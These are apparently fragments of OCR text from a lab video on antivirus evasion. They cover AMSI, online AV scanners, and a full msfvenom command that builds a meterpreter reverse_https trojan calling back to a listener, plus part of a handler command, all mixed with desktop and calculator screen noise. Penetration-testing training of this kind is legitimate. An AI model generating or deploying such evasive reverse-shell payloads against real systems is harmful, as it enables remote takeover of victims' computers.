 Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
https://defuse.ca/online-x86-assembler.htm
https://onlinedisassembler.com/odaweb
Create Handler
msfconsole -q -x "use multi/handler; \
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Recycle Bin
Microsoft
Edge
Calculator
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.